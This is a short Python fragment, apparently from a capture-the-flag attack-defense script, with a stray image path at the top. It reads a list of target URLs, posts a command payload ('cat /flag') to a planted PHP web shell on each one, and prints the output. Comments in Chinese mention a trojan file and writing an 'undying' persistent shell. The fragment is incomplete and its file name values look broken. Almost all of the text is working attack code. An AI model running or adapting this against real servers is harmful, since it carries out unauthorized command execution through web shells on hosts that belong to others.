 def post():
location = ['','..php'] #目录,木马文件
for i in f1.readlines():
try:
# 写不死马
url = i.strip('\n') + location[0] + location[1]
print(url)
payload = {"9":"cat /flag" }
res = requests.post(url,data=payload,timeout=0.5)
if res.status_code == 200 :
print(res.text)
locate = i.strip('\n') + location[0] + "33333x.php"
except:
pass